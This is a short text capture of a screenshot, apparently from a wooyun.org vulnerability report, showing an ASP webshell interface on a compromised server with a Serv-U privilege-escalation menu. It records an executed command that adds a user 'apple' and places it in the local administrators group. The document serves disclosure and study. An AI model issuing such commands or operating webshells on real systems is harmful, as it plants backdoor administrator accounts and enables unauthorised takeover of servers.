 お小雲专版そ - 120.199.2
120.199.223.78/checktime.asp
お小雲专版そ
目录操作(FSO) 数据库操作 服务器系统信息 Servu提权(超强版) 目录转向: D:\web 转到 刷新 退出
提权完毕,已执行了命令:
cmd /c net user apple apple /add & net localgroup administrators apple /add
返回继续
www.wooyun.org